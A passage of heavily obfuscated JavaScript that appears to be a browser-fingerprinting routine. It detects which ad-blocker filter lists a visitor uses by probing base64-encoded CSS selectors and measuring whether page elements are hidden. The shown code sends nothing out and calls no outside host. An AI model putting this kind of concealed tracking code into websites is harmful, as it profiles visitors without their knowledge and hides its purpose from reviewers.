_0x50144d[_0x44472c(0x381)+'tion']=_0x44472c(0x42e)+'lute',_0x50144d['top']='0',_0x50144d[_0x44472c(0x6b6)]='0',_0x50144d[_0x44472c(0x7ac)+_0x44472c(0x7f1)+'ly']=_0x1eace5,_0x5d986c[_0x44472c(0x46a)+_0x44472c(0x37e)+_0x44472c(0x2d9)]=_0x44472c(0x606)+_0x44472c(0x70f)+_0x44472c(0x8c9)+'1',_0x4a710b[_0x44472c(0x537)+'ndCh'+'ild'](_0x5d986c),_0x5d986c;},_0x1b7e7f=function(_0x51803b,_0x4be3a5){var _0x24818e=_0x1996eb;return _0x3d7325('\x27'['conc'+'at'](_0x51803b,'\x27,')[_0x24818e(0x238)+'at'](_0x4be3a5));},_0x1c4432=function(){var _0x4c9ecb=_0x1996eb;for(var _0x1e40b8={},_0x4427c3=function(_0x27d9e9){var _0x536fa5=_0xb92d;_0x1e40b8[_0x27d9e9]=_0x5e3436[_0x536fa5(0x1b6)](function(_0xb1280a){return _0x1b7e7f(_0x27d9e9,_0xb1280a);});},_0x4a31c0=0x0,_0x3a3ef4=_0x2a3d86;_0x4a31c0<_0x3a3ef4[_0x4c9ecb(0x837)+'th'];_0x4a31c0++){_0x4427c3(_0x3a3ef4[_0x4a31c0]);}return _0x1e40b8;},_0x16f96f=function(_0xa48e6e){return _0x5e3436['some'](function(_0x331977,_0x20dec6){var _0x305345=_0xb92d;return _0xa48e6e[_0x20dec6][_0x305345(0x443)+_0x305345(0x660)+_0x305345(0x66a)]!==_0x330fbf[_0x331977]||_0xa48e6e[_0x20dec6][_0x305345(0x443)+'etHe'+_0x305345(0x78e)]!==_0x622589[_0x331977];});},_0x1025d2=(function(){var _0x51dcc0=_0x1996eb;return _0x5e3436[_0x51dcc0(0x1b6)](_0x3d7325);}()),_0x1a95a8=_0x1c4432(),_0x3a8876['appe'+'ndCh'+_0x1996eb(0x514)](_0x4a710b),_0x2514ce=0x0;_0x2514ce<_0x5e3436[_0x1996eb(0x837)+'th'];_0x2514ce++)_0x330fbf[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce][_0x1996eb(0x443)+_0x1996eb(0x660)+_0x1996eb(0x66a)],_0x622589[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce]['offs'+'etHe'+_0x1996eb(0x78e)];return[0x2,_0x2a3d86[_0x1996eb(0x1d7)+'er'](function(_0xa2e560){return _0x16f96f(_0x1a95a8[_0xa2e560]);})];});});});},'domBlockers':function(_0x2b2dd1){var _0x157048=_0x2c8674,_0x4c48ee=(void 0x0===_0x2b2dd1?{}:_0x2b2dd1)[_0x157048(0x385)+'g'];return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x1cd061,_0xa4860d,_0x336a3d,_0x59d508,_0x5b744c;return _0x32dc53(this,function(_0x178779){var _0x25dbfc=_0xb92d;switch(_0x178779[_0x25dbfc(0x3b7)+'l']){case 0x0:return _0x5aabc3()||_0x95e439()?(_0x5850f5=atob,_0x1cd061={'abpIndo':[_0x25dbfc(0x587)+_0x25dbfc(0x1b5)+_0x25dbfc(0x53e)+_0x25dbfc(0x2d0),_0x25dbfc(0x2be)+_0x25dbfc(0x252)+_0x25dbfc(0x341)+_0x25dbfc(0x797),_0x25dbfc(0x3a9)+_0x25dbfc(0x6f4)+_0x25dbfc(0x3d6)+_0x25dbfc(0x6cd)+_0x25dbfc(0x537)+'r','[tit'+_0x25dbfc(0x789)+_0x25dbfc(0x7b2)+_0x25dbfc(0x545)+'A\x22\x20i'+']',_0x5850f5(_0x25dbfc(0x4f8)+_0x25dbfc(0x74f)+'YW5u'+'ZXIt'+'YWRz')],'abpvn':[_0x25dbfc(0x640)+_0x25dbfc(0x4d2)+'o',_0x25dbfc(0x839)+'ileC'+_0x25dbfc(0x8a4)+'sh',_0x5850f5(_0x25dbfc(0x4d6)+_0x25dbfc(0x3e9)+_0x25dbfc(0x2e8)+_0x25dbfc(0x2cf)),'[id^'+_0x25dbfc(0x5b4)+'_bot'+_0x25dbfc(0x73d)+'fixe'+'d_\x22]',_0x25dbfc(0x4bf)+'dv'],'adBlockFinland':[_0x25dbfc(0x717)+_0x25dbfc(0x2c4)+_0x25dbfc(0x65b),_0x5850f5(_0x25dbfc(0x78f)+_0x25dbfc(0x5e8)+_0x25dbfc(0x276)+_0x25dbfc(0x773)),_0x25dbfc(0x6fd)+_0x25dbfc(0x8e9)+'os',_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x53f)+'aWNr'+_0x25dbfc(0x60f)+_0x25dbfc(0x770)+'YXNw'+_0x25dbfc(0x8ad)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x389)+_0x25dbfc(0x315)+_0x25dbfc(0x369)+_0x25dbfc(0x653)+_0x25dbfc(0x605)+_0x25dbfc(0x902)+_0x25dbfc(0x38b)+_0x25dbfc(0x900))],'adBlockPersian':['#nav'+_0x25dbfc(0x346)+_0x25dbfc(0x1cb)+_0x25dbfc(0x1dd)+'0',_0x25dbfc(0x220)+'r',_0x25dbfc(0x39f)+_0x25dbfc(0x7c5)+'dth='+'\x22140'+_0x25dbfc(0x413),_0x25dbfc(0x7bb)+_0x25dbfc(0x31b)+'i',_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e3)+_0x25dbfc(0x362)+_0x25dbfc(0x51a)+'cm0u'+'bmV0'+'L2Fk'+_0x25dbfc(0x461))],'adBlockWarningRemoval':[_0x25dbfc(0x648)+_0x25dbfc(0x51d)+'-hon'+_0x25dbfc(0x18c)+'t',_0x25dbfc(0x4d3)+_0x25dbfc(0x51d)+'er-r'+_0x25dbfc(0x6dc),_0x25dbfc(0x578)+_0x25dbfc(0x43d)+_0x25dbfc(0x204)+_0x25dbfc(0x2eb)+'ct',_0x5850f5(_0x25dbfc(0x52e)+_0x25dbfc(0x23c)+'ci1i'+_0x25dbfc(0x32e)+_0x25dbfc(0x847)+_0x25dbfc(0x2e8)),_0x5850f5('I2Fk'+_0x25dbfc(0x25f)+_0x25dbfc(0x479)+_0x25dbfc(0x749))],'adGuardAnnoyances':[_0x25dbfc(0x77a)+'sosy'+'al',_0x25dbfc(0x36d)+'kiec'+_0x25dbfc(0x2b5)+_0x25dbfc(0x877)+'v','div['+'clas'+_0x25dbfc(0x5e2)+_0x25dbfc(0x530)+_0x25dbfc(0x31a)+'\x22]',_0x25dbfc(0x75e)+_0x25dbfc(0x68b),_0x25dbfc(0x42d)+_0x25dbfc(0x702)+_0x25dbfc(0x2a5)+'s=\x22s'+_0x25dbfc(0x69d)+_0x25dbfc(0x321)+_0x25dbfc(0x8ee)+_0x25dbfc(0x26a)+_0x25dbfc(0x878)+_0x25dbfc(0x6ed)+_0x25dbfc(0x7b4)+']'],'adGuardBase':[_0x25dbfc(0x694)+_0x25dbfc(0x8bb)+_0x25dbfc(0x6ef)+_0x25dbfc(0x533)+_0x25dbfc(0x1f8),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x872)+_0x25dbfc(0x4e8)+_0x25dbfc(0x3bf)),_0x5850f5(_0x25dbfc(0x299)+_0x25dbfc(0x5a4)+_0x25dbfc(0x76f)+_0x25dbfc(0x4a4)+'MjI='),_0x5850f5(_0x25dbfc(0x501)+_0x25dbfc(0x1ee)+_0x25dbfc(0x4e1)+_0x25dbfc(0x6c0)+_0x25dbfc(0x5a4)+'cg=='),_0x5850f5(_0x25dbfc(0x805)+_0x25dbfc(0x4e5)+_0x25dbfc(0x6e7)+_0x25dbfc(0x316))],'adGuardChinese':[_0x5850f5(_0x25dbfc(0x881)+_0x25dbfc(0x20c)+_0x25dbfc(0x1ef)+'SA=='),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x6af)+_0x25dbfc(0x3eb)+'dDM0'+'LmNv'+_0x25dbfc(0x570)),_0x25dbfc(0x380)+_0x25dbfc(0x56e)+_0x25dbfc(0x8bc),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x289)+_0x25dbfc(0x44f)+_0x25dbfc(0x200)+_0x25dbfc(0x499)+_0x25dbfc(0x3d4)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7b8)+_0x25dbfc(0x322)+_0x25dbfc(0x1b8)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'adGuardFrench':[_0x25dbfc(0x2ef)+_0x25dbfc(0x36f),_0x5850f5('LmFk'+_0x25dbfc(0x489)+_0x25dbfc(0x212)+_0x25dbfc(0x554)+_0x25dbfc(0x3d5)+'dGFu'+'Z2xl'),'.mob'+_0x25dbfc(0x3c3)+'adhe'+'sion',_0x25dbfc(0x4ff)+_0x25dbfc(0x7b6)+'dv',_0x5850f5('LmFk'+_0x25dbfc(0x778)+_0x25dbfc(0x2e2))],'adGuardGerman':[_0x25dbfc(0x867)+_0x25dbfc(0x85d)+_0x25dbfc(0x255)+_0x25dbfc(0x7cb)+'l-id'+_0x25dbfc(0x371)+_0x25dbfc(0x590)+_0x25dbfc(0x4cc)+_0x25dbfc(0x85c)],'adGuardJapanese':[_0x25dbfc(0x231)+_0x25dbfc(0x909)+_0x25dbfc(0x4c7),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x6d0)+_0x25dbfc(0x287)+_0x25dbfc(0x7d9)+_0x25dbfc(0x383)+'ZS5u'+_0x25dbfc(0x3bc)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8c0)+_0x25dbfc(0x453)+_0x25dbfc(0x5a2)+'bmZp'+_0x25dbfc(0x87e)+'ZV9h'+_0x25dbfc(0x7f0)),_0x5850f5('LmFk'+_0x25dbfc(0x853)+_0x25dbfc(0x344)),_0x5850f5(_0x25dbfc(0x2ee)+_0x25dbfc(0x783)+_0x25dbfc(0x451)+_0x25dbfc(0x2e4)+_0x25dbfc(0x5dd)+_0x25dbfc(0x382))],'adGuardMobile':[_0x5850f5(_0x25dbfc(0x5e9)+_0x25dbfc(0x4b6)+_0x25dbfc(0x367)+'YWRz'),_0x5850f5(_0x25dbfc(0x5d7)+_0x25dbfc(0x4d8)+_0x25dbfc(0x7f0)),_0x25dbfc(0x1e8)+_0x25dbfc(0x755)+_0x25dbfc(0x3cd)+_0x25dbfc(0x399)+_0x25dbfc(0x237)+'i\x22]',_0x25dbfc(0x69a)+_0x25dbfc(0x4ed)+_0x25dbfc(0x3f4)+'1',_0x5850f5(_0x25dbfc(0x7ba)+'X2lu'+'dmll'+_0x25dbfc(0x739)+'cmVh')],'adGuardRussian':[_0x5850f5('YVto'+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZC5s'+'ZXRt'+_0x25dbfc(0x744)+_0x25dbfc(0x845)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x6b9)+_0x25dbfc(0x360)),'div['+_0x25dbfc(0x848)+_0x25dbfc(0x35d)+_0x25dbfc(0x1cf)+'lock'+'\x22]',_0x5850f5(_0x25dbfc(0x5a7)+'W2lk'+'Xj0i'+_0x25dbfc(0x724)+'b3hf'+'YmFu'+_0x25dbfc(0x8fa)+'XyJd'),_0x25dbfc(0x710)+_0x25dbfc(0x746)+_0x25dbfc(0x26c)+_0x25dbfc(0x4a8)+'l'],'adGuardSocial':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x201)+_0x25dbfc(0x274)+_0x25dbfc(0x247)+'bWJs'+'ZXVw'+_0x25dbfc(0x3c9)+'Y29t'+_0x25dbfc(0x8aa)+'Ym1p'+_0x25dbfc(0x27f)+'cmw9'+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'Ly90'+'ZWxl'+_0x25dbfc(0x89e)+_0x25dbfc(0x6e8)+_0x25dbfc(0x636)+_0x25dbfc(0x404)+_0x25dbfc(0x721)+_0x25dbfc(0x790)+_0x25dbfc(0x1c5)),_0x25dbfc(0x35e)+_0x25dbfc(0x265)+_0x25dbfc(0x672),'#inl'+_0x25dbfc(0x493)+_0x25dbfc(0x2ce),_0x25dbfc(0x84f)+_0x25dbfc(0x887)+_0x25dbfc(0x682)+'l'],'adGuardSpanishPortuguese':[_0x25dbfc(0x5fe)+_0x25dbfc(0x36e)+_0x25dbfc(0x4b5)+_0x25dbfc(0x7fe)+'e',_0x25dbfc(0x3fe)+_0x25dbfc(0x6a1)+_0x25dbfc(0x77d),_0x25dbfc(0x438)+_0x25dbfc(0x208)+'peci'+'al','#que'+_0x25dbfc(0x591)+_0x25dbfc(0x1bc),_0x25dbfc(0x6bb)+_0x25dbfc(0x2f2)+'li'],'adGuardTrackingProtection':['#qoo'+_0x25dbfc(0x51c)+'nter',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1f1)+_0x25dbfc(0x886)+_0x25dbfc(0x575)+'dS8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x23a)+_0x25dbfc(0x2ad)+'dW50'+_0x25dbfc(0x408)+_0x25dbfc(0x20e)+'dG9w'+_0x25dbfc(0x3ae)+_0x25dbfc(0x2f8)+_0x25dbfc(0x2e0)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7e7)+_0x25dbfc(0x532)+_0x25dbfc(0x7d5)+_0x25dbfc(0x1f2)+_0x25dbfc(0x708)+_0x25dbfc(0x7a6)+'XQ=='),'#top'+_0x25dbfc(0x59e)+_0x25dbfc(0x428)+'er'],'adGuardTurkish':['#bac'+'kkap'+'at',_0x5850f5(_0x25dbfc(0x6d7)+'a2xh'+_0x25dbfc(0x68e)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x601)+'di5v'+_0x25dbfc(0x6e7)+_0x25dbfc(0x3f3)+_0x25dbfc(0x6e0)+_0x25dbfc(0x81f)+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2l6'+_0x25dbfc(0x662)+_0x25dbfc(0x312)+_0x25dbfc(0x902)+_0x25dbfc(0x555)+'bXBh'+_0x25dbfc(0x4e1)+_0x25dbfc(0x461)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x2bf)+_0x25dbfc(0x1b9)+_0x25dbfc(0x2a2)+_0x25dbfc(0x5f8)+_0x25dbfc(0x458)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'bulgarian':[_0x5850f5('dGQj'+'ZnJl'+_0x25dbfc(0x4e2)+'dF90'+'YWJs'+'ZV9h'+_0x25dbfc(0x72a)),_0x25dbfc(0x650)+_0x25dbfc(0x649)+_0x25dbfc(0x50f)+'iv',_0x25dbfc(0x7ad)+_0x25dbfc(0x4e3)+'op-o'+_0x25dbfc(0x64a),'#xen'+_0x25dbfc(0x3f8)+'hot_'+_0x25dbfc(0x23d)+'rs'],'easyList':[_0x25dbfc(0x686)+'floo'+_0x25dbfc(0x350),_0x5850f5(_0x25dbfc(0x4be)+_0x25dbfc(0x213)+_0x25dbfc(0x8a3)+_0x25dbfc(0x209)+_0x25dbfc(0x196)+_0x25dbfc(0x1ad)+_0x25dbfc(0x802)),_0x5850f5('LnRy'+_0x25dbfc(0x347)+'aWNq'+'dW5r'+_0x25dbfc(0x5eb)+'ZA=='),_0x25dbfc(0x44c)+_0x25dbfc(0x61f)+_0x25dbfc(0x70a)+_0x25dbfc(0x397),_0x5850f5(_0x25dbfc(0x78f)+'b25z'+'b3Jl'+_0x25dbfc(0x53c)+_0x25dbfc(0x33d)+_0x25dbfc(0x34f)+_0x25dbfc(0x801))],'easyListChina':[_0x5850f5('LmFw'+_0x25dbfc(0x3e8)+'aWRl'+_0x25dbfc(0x54c)+_0x25dbfc(0x762)+_0x25dbfc(0x4e7)+_0x25dbfc(0x73f)+'ayo9'+_0x25dbfc(0x7ae)+_0x25dbfc(0x646)+_0x25dbfc(0x845)+_0x25dbfc(0x8a1)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x83d)+_0x25dbfc(0x33c)+_0x25dbfc(0x57f)+_0x25dbfc(0x506)+_0x25dbfc(0x1c2)),_0x25dbfc(0x1c9)+'taol'+'e','#aaf'+'oot.'+_0x25dbfc(0x3f7)+'box',_0x25dbfc(0x1af)+_0x25dbfc(0x51b)+'up'],'easyListCookie':['.ezm'+_0x25dbfc(0x191)+'oote'+'r','.cc-'+_0x25dbfc(0x3ee)+'ieWa'+_0x25dbfc(0x581)+'g',_0x25dbfc(0x42d)+_0x25dbfc(0x34b)+'okie'+'-num'+_0x25dbfc(0x612),_0x5850f5(_0x25dbfc(0x8d3)+'LWNv'+_0x25dbfc(0x79a)+_0x25dbfc(0x491)+'YW5u'+'ZXI='),'.syg'+_0x25dbfc(0x3d7)+_0x25dbfc(0x55b)+_0x25dbfc(0x871)+_0x25dbfc(0x7fd)+_0x25dbfc(0x4ee)+'p'],'easyListCzechSlovak':[_0x25dbfc(0x425)+'ajny'+_0x25dbfc(0x3af)+_0x25dbfc(0x505)+'s',_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+'bW5p'+'LWJv'+_0x25dbfc(0x690)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+'bWEt'+_0x25dbfc(0x42b)+'YWJv'+'YXJk'),'.skl'+'ik',_0x5850f5(_0x25dbfc(0x6cc)+_0x25dbfc(0x647)+_0x25dbfc(0x819)+_0x25dbfc(0x21b)+_0x25dbfc(0x69e)+_0x25dbfc(0x5ea)+_0x25dbfc(0x1c5))],'easyListDutch':[_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x21f)+_0x25dbfc(0x6d3)+_0x25dbfc(0x625)),_0x5850f5(_0x25dbfc(0x5cf)+'cEFk'+_0x25dbfc(0x355)+_0x25dbfc(0x222)+_0x25dbfc(0x49c)+_0x25dbfc(0x2b0)+_0x25dbfc(0x32e)+_0x25dbfc(0x62a)),_0x25dbfc(0x8f8)+'teks'+'t',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x88a)+'bHR1'+_0x25dbfc(0x45d)+_0x25dbfc(0x49b)+_0x25dbfc(0x614)+_0x25dbfc(0x7f5)+_0x25dbfc(0x1c5)),_0x25dbfc(0x4bc)+_0x25dbfc(0x4d9)+_0x25dbfc(0x66e)+'tang'+'le'],'easyListGermany':[_0x25dbfc(0x75a)+'otIM'+_0x25dbfc(0x8af)+'lide'+'r',_0x5850f5(_0x25dbfc(0x78f)+'b25z'+_0x25dbfc(0x37d)+_0x25dbfc(0x46c)+_0x25dbfc(0x87c)+_0x25dbfc(0x4ea)),_0x5850f5(_0x25dbfc(0x70b)+_0x25dbfc(0x65d)+_0x25dbfc(0x680)+_0x25dbfc(0x1d1)),_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+_0x25dbfc(0x374)+_0x25dbfc(0x3d5)+'aHRz'+_0x25dbfc(0x1c8)+_0x25dbfc(0x2de)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x1db)+_0x25dbfc(0x761)+_0x25dbfc(0x832)+'Mi5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'easyListItaly':[_0x5850f5(_0x25dbfc(0x28c)+_0x25dbfc(0x3c1)+_0x25dbfc(0x5e1)+_0x25dbfc(0x49c)+_0x25dbfc(0x358)+_0x25dbfc(0x87f)),_0x25dbfc(0x589)+_0x25dbfc(0x62d)+_0x25dbfc(0x3e4)+_0x25dbfc(0x3da)+_0x25dbfc(0x41b)+_0x25dbfc(0x4f1)+'e',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2Fm'+_0x25dbfc(0x6ba)+_0x25dbfc(0x39e)+_0x25dbfc(0x8c6)+_0x25dbfc(0x81c)+_0x25dbfc(0x7a2)+_0x25dbfc(0x219)+'Lml0'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZHNl'+'cnZl'+_0x25dbfc(0x814)+_0x25dbfc(0x490)+_0x25dbfc(0x27e)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+_0x25dbfc(0x389)+_0x25dbfc(0x3f9)+_0x25dbfc(0x677)+_0x25dbfc(0x523)+'bmlh'+'ZHMu'+_0x25dbfc(0x876)+_0x25dbfc(0x2c1)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'easyListLithuania':[_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x87a)+_0x25dbfc(0x2cc)+'cw=='),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x70c)+_0x25dbfc(0x8ef)+_0x25dbfc(0x654)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+'dD0i'+'UmVr'+'bGFt'+'aW5p'+_0x25dbfc(0x436)+_0x25dbfc(0x571)+_0x25dbfc(0x304)+_0x25dbfc(0x900)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+_0x25dbfc(0x5aa)+_0x25dbfc(0x226)+_0x25dbfc(0x524)+_0x25dbfc(0x1be)+_0x25dbfc(0x4b7)+_0x25dbfc(0x8b8)+_0x25dbfc(0x8ae)+_0x25dbfc(0x22c)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+'SG9z'+'dGlu'+_0x25dbfc(0x394)+_0x25dbfc(0x283)+_0x25dbfc(0x8b8)+'cmlh'+_0x25dbfc(0x326)+_0x25dbfc(0x58d))],'estonian':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7b0)+'eTRy'+_0x25dbfc(0x328)+_0x25dbfc(0x901)+'MjQu'+_0x25dbfc(0x8cb)+_0x25dbfc(0x7df))],'fanboyAnnoyances':['#ac-'+'lre-'+'play'+'er',_0x25dbfc(0x722)+_0x25dbfc(0x8db)+_0x25dbfc(0x6ee)+_0x25dbfc(0x442),_0x25dbfc(0x477)+_0x25dbfc(0x235)+_0x25dbfc(0x4a6)+_0x25dbfc(0x5b7),_0x25dbfc(0x4f7)+_0x25dbfc(0x6b5)+_0x25dbfc(0x8b4)+_0x25dbfc(0x86f)+'er',_0x25dbfc(0x528)+'k-to'+'p'],'fanboyAntiFacebook':[_0x25dbfc(0x1fa)+'l-ba'+_0x25dbfc(0x8b5)+'dule'+'-fir'+'efly'+_0x25dbfc(0x62f)+'ible'],'fanboyEnhancedTrackers':[_0x25dbfc(0x4ad)+_0x25dbfc(0x63e)+'shMo'+_0x25dbfc(0x5e5),_0x25dbfc(0x6f2)+_0x25dbfc(0x2ae)+_0x25dbfc(0x43c)+_0x25dbfc(0x1ce)+'ywal'+'l-ar'+'ticl'+'es-z'+_0x25dbfc(0x8e5)+_0x25dbfc(0x28d)+'inin'+'g-na'+'g',_0x25dbfc(0x61b)+_0x25dbfc(0x401)+_0x25dbfc(0x573)+_0x25dbfc(0x230),_0x25dbfc(0x1ac)+_0x25dbfc(0x38c)+_0x25dbfc(0x4de)+_0x25dbfc(0x6b0)+'e\x22]['+_0x25dbfc(0x56c)+_0x25dbfc(0x6e5)+_0x25dbfc(0x481)+_0x25dbfc(0x54b)+_0x25dbfc(0x292)+_0x25dbfc(0x6fe)+_0x25dbfc(0x3c5)+'spla'+_0x25dbfc(0x1d9)+_0x25dbfc(0x51d)+';\x22]','.Blo'+_0x25dbfc(0x308)+'g__C'+_0x25dbfc(0x1d3)],'fanboySocial':[_0x25dbfc(0x59d)+_0x25dbfc(0x731)+'s',_0x25dbfc(0x687)+_0x25dbfc(0x8da)+_0x25dbfc(0x2e5)+_0x25dbfc(0x5cc),_0x25dbfc(0x54f)+_0x25dbfc(0x194)+_0x25dbfc(0x19f)+'ow',_0x25dbfc(0x664)+_0x25dbfc(0x478)+'-sha'+_0x25dbfc(0x2dc),_0x25dbfc(0x6b3)+_0x25dbfc(0x72d)+_0x25dbfc(0x569)+'soci'+'al-d'+_0x25dbfc(0x827)],'frellwitSwedish':[_0x5850f5('YVto'+'cmVm'+'Kj0i'+'Y2Fz'+'aW5v'+_0x25dbfc(0x862)+_0x25dbfc(0x372)+_0x25dbfc(0x574)+_0x25dbfc(0x444)+_0x25dbfc(0x802)+_0x25dbfc(0x74b)+_0x25dbfc(0x6bd)+'bmsi'+'XQ=='),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x2ed)+_0x25dbfc(0x836)+_0x25dbfc(0x8e6)+_0x25dbfc(0x5e7)+'ZWxp'+'bmsu'+_0x25dbfc(0x67d)+_0x25dbfc(0x7df)),_0x25dbfc(0x76b)+'cle.'+_0x25dbfc(0x869)+_0x25dbfc(0x21a)+_0x25dbfc(0x42c)+_0x25dbfc(0x6c9)+'te',_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x1f1)+'bGlk'+_0x25dbfc(0x36a)),_0x25dbfc(0x594)+_0x25dbfc(0x84d)+'dern'],'greekAdBlock':[_0x5850f5(_0x25dbfc(0x1c3)+'cmVm'+_0x25dbfc(0x622)+'YWRt'+_0x25dbfc(0x314)+_0x25dbfc(0x7d7)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x8ad)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e6)+_0x25dbfc(0x543)+_0x25dbfc(0x49c)+_0x25dbfc(0x1d4)+_0x25dbfc(0x6cb)+_0x25dbfc(0x752)+_0x25dbfc(0x2a0)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'aHR0'+'cDov'+_0x25dbfc(0x798)+_0x25dbfc(0x5df)+'YWN0'+_0x25dbfc(0x88b)+_0x25dbfc(0x29f)+_0x25dbfc(0x23b)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+'PyJd'),_0x25dbfc(0x190)+'agor'+_0x25dbfc(0x3a6)+'0',_0x25dbfc(0x39f)+_0x25dbfc(0x6ab)+'vrig'+'ht'],'hungarian':['#cem'+'p_do'+_0x25dbfc(0x26f),_0x25dbfc(0x418)+_0x25dbfc(0x743)+_0x25dbfc(0x281)+'rame'+'-con'+_0x25dbfc(0x202)+'er',_0x5850f5(_0x25dbfc(0x7a0)+'X19t'+_0x25dbfc(0x507)),_0x5850f5('W2Ns'+_0x25dbfc(0x3c6)+'Kj0i'+_0x25dbfc(0x557)+_0x25dbfc(0x344)+_0x25dbfc(0x36a)+'Il0='),_0x25dbfc(0x44d)+'dete'+'sek_'+'box'],'iDontCareAboutCookies':['.ale'+_0x25dbfc(0x313)+_0x25dbfc(0x37a)+_0x25dbfc(0x22d)+_0x25dbfc(0x59a)+_0x25dbfc(0x60d)+'rack'+_0x25dbfc(0x793)+_0x25dbfc(0x880)+_0x25dbfc(0x50c)+_0x25dbfc(0x4fa)+']',_0x25dbfc(0x46f)+_0x25dbfc(0x8cf)+_0x25dbfc(0x390)+_0x25dbfc(0x243)+_0x25dbfc(0x880)+_0x25dbfc(0x71a)+_0x25dbfc(0x433)+'or',_0x25dbfc(0x542)+_0x25dbfc(0x3f6)+_0x25dbfc(0x7c8)+'-con'+_0x25dbfc(0x202)+'er',_0x25dbfc(0x36d)+_0x25dbfc(0x706)+_0x25dbfc(0x3bd)+_0x25dbfc(0x1ec)+_0x25dbfc(0x63d)+'ky',_0x25dbfc(0x5d4)+_0x25dbfc(0x480)+'ooki'+_0x25dbfc(0x249)],'icelandicAbp':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x8fb)+_